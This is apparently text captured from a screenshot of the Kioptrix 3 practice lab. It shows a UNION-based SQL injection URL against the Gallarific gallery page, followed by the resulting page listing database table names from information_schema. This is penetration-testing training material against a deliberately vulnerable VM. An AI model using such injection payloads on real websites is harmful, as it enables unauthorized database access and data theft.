 kioptrix3.com/gallery/gallery.php?id=null UNION SELECT 1, table_name, 3, 4, 5, 6%20 FROM information_schema.tables--
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
CHARACTER_SETS Photo Shoot 3 22
3
New picture for new book
COLLATIONS Photo Shoot 3 22
3
New picture for new book
COLLATION_CHARACTER_SET_APPLICABILITY Photo Shoot 3 22
3
New picture for new book
COLUMNS Photo Shoot 3 22
3